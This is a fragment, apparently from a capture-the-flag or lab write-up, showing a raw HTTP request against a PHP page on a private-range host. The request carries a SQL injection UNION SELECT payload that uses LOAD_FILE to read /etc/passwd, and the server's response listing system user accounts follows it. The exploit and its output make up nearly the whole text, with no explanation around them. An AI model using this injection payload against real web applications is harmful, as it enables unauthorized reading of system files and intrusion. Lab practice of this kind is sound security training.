 GET /room.php?cod=13%20UNION%20SELECT%201,2,3,(LOAD_FILE("/etc/passwd")),5,6,7%20--%20-+
HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
</span>
126 </p>
127 <p>
root:x:0:0:root:/root:/bin/bash
128 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
129 bin:x:2:2:bin:/bin:/usr/sbin/nologin
130 sys:x:3:3:sys:/dev:/usr/sbin/nologin
131 sync:x:4:65534:sync:/bin:/bin/sync
132 games:x:5:60:games:/usr/games:/usr/sbin/nologin
133 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
134 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
135 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
136 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
137 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
138 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
139 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
140 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
141 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
142 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
143 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
144 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
146 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
147 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
148 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
149 _apt:x:104:65534::/nonexistent:/bin/false
150 messagebus:x:105:110::/var/run/dbus:/bin/false
151 pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
152 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
153 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
154 </p>
155 <p>